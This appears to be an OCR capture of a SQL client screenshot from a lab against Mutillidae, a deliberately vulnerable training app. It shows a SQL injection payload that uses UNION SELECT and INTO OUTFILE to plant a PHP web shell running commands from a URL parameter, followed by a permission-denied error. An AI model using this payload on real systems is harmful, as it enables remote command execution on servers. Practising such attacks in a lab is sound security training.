 *<localhost> Script
SELECT * FROM accounts
WHERE username=''
union select 1,"<?php echo shell_exec($_GET['cmd']);?>",3,4,5,6,7
into OUTFILE '/var/www/html/mutillidae/shell.php' -- ' AND password='anything'
Result
SELECT * FROM accounts WHERE use Enter a SQL expression to filter results (use Ctrl+Space)
SQL Error [1] [HY000]: (conn=297) Can't create/write to file '/var/www/html/-
mutillidae/shell.php' (Errcode: 13 "Permission denied")
Details >